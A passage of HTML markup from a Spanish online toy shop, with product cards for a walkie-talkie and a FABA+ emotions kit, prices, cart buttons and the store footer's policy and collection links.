          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="55915504206156"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15361241284940" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-3"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 83.33333333333334%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 83.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=165 165w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=360 360w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533 533w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=720 720w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=940 940w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559 1200w
                "
                src="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="walkie talkie Zorro/ Unicornio- the zoofamily"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              >
                walkie talkie Zorro/ Unicornio- the zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            
          >
            <a
              href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            >
              walkie talkie Zorro/ Unicornio- the zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56309049819468"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15475649544524" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-4"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=165 165w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=360 360w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533 533w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=720 720w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=940 940w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Incluye el altavoz reproductor sonoro FABA+, &amp;nbsp;3 Personajes Sonoros FABA (El robot faba me grabador, Lily y Dragoncito y Descubriendo las emociones), con cuentos e historias breves cuidadosamente creados para explorar juntos emociones como la alegría, la tristeza, la rabia y el miedo. Cada personaje guía a los pequeños a través de historias que invitan a identificar lo que sienten y a expresarlo de forma saludable."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              >
                KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>15% Descuento</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            
          >
            <a
              href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            >
              KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €89,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €89,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="53514552508748"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15119129313612" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/top-ventas"
          class="link underlined-link"
          aria-label="Ver todos los productos de la colección TOP VENTAS"
        >
          Ver todo
        </a>
      </div></div>
</div>


<style> #shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc .button {background-color: #ef6187; color: white;} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27008777617740__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751762251134" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" media="print" onload="this.media='all'">

<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27008777617740__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27008777617740__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--27008777617740__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-5 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones y reembolsos
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones de venta
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de envios 
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de cookies
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Mano de Santa Oficial
                            </a>
                          </li><li>
                            <a
                              href="/blogs/manodesanta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Taller
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 255px);"
                        >
                          <img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100" alt="" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=550 550w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=800 800w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100 1100w" width="255" height="251.5928270042194" loading="lazy">
                        </div><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@manodesanta8599" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bolsas-de-cumple"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bolsitas invitados 🥳
                            </a>
                          </li><li>
                            <a
                              href="/collections/navidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Navidad 🎄
                            </a>
                          </li><li>
                            <a
                              href="/collections/novedades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Novedades
                            </a>
                          </li><li>
                            <a
                              href="/collections/marcas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Top Marcas
                            </a>
                          </li><li>
                            <a
                              href="/collections/pequebox-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PequeBox- Diversión sin pantallas
                            </a>
                          </li><li>
                            <a
                              href="/collections/crianza"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Crianza 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juguetes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juguetes
                            </a>
                          </li><li>
                            <a
                              href="/collections/manualidades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Manualidades
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-mesa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de Mesa
                            </a>
                          </li><li>
                            <a
                              href="/collections/regalos-bonitos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Regalos Bonitos 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-viaje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de viaje
                            </a>
                          </li><li>
                            <a
                              href="/collections/vuelta-al-cole"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cole
                            </a>
                          </li><li>
                            <a
                              href="/collections/outlet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              OUTLET
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conócenos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
